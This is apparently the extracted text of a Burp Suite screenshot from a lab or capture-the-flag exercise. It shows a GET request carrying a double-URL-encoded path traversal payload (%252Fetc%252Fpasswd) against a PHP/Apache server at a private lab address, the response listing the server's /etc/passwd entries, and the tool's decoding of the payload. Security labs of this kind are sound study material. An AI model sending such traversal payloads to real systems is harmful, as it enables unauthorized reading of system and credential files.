 Request
Pretty Raw Hex \n
1 GET /page/%252Fetc%252Fpasswd HTTP/1.1
2 Host: 10.10.158.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.158.77/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Sat, 16 Aug 2025 16:04:07 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 922
7 Content-Type: text/html; charset=UTF-8
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30
0 highlights
Inspector
Selection 19 (0x13)
Selected text
%252Fetc%252Fpasswd
Decoded from: URL encoding
%2Fetc%2Fpasswd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0